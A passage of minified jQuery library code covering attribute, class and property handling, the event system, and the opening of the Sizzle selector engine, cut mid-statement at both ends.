e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var 